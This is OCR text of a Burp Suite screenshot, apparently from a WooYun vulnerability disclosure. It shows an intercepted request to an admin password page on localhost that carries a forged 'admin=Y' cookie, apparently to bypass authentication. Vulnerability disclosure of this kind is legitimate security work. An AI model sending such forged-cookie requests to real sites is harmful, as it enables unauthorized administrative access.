 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /dl/admin/admin_pass.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin=Y
Connection: keep-alive
? < + > Type a search term 0 matches
www.wooyun.org